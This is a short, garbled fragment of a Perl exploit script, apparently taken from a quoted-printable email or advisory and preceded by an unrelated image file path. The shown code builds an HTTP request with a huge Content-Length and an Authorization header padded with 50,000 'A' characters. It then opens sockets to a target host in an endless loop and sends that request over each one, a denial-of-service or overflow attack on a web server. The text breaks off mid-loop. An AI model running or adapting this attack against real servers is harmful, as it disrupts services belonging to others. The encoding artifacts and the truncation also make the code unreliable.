
	application/msword, */*

	Accept-Language: en-us

	Accept-Encoding: gzip, deflate

	User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)

	Host: 192.168.0.10

	Connection: Keep-Alive

	Content-Length: 5300643

	Authorization: Basic \" . \"A\" x 50000 . \"\\r\\n\\r\\n\";

	$i=3D0;

		while (1) {

			$socket[$i] =3D IO::Socket::INET->new(PeerAddr =3D>

	$host,PeerPort =3D> $port,Proto =3D> \"TCP\");

			syswrite($socket[$i],$req,length($req));

				print \".\";
